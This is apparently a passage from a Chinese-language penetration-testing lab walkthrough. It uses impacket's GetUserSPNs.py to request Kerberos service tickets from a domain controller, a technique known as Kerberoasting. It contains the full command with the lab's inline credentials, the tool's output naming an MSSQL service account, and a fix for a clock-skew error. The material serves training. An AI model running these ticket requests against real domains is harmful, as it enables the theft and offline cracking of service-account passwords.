 任务13：获取域服务账户（T1078-利用有效账户凭据、T1110-暴力破解）
通过GetUserSPNs.py脚本查找和获取与普通用户帐户关联的服务主体名称，位置：
C:\Users\Administrator\Desktop\工具\内网渗透\impacket-master\impacket-master\examples\
python3 GetUserSPNs.py -dc-ip 192.168.100.50 -request bj.jyj.com/jason:jason@123
python
C:\Users\Administrator\Desktop\工具\内网渗透\impacket-master\impacket-master\examples
λ python3 GetUserSPNs.py -dc-ip 192.168.100.50 -request bj.jyj.com/jason:jason@123
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
mssqlsvc/test.bj.jyj.com test 2022-02-16 22:57:32.323442 2022-02-17 00:02:56.787182
[-] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
发现服务账户为test
注意：如果发现提示[-] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)错误，则说明域控时间与本机时
间差异过大，由于我们在上述操作中使用psexec与192.168.51.33主机建立连接，则在该终端中查询域控的时间
查看时区，把win10攻击机改成相同时区。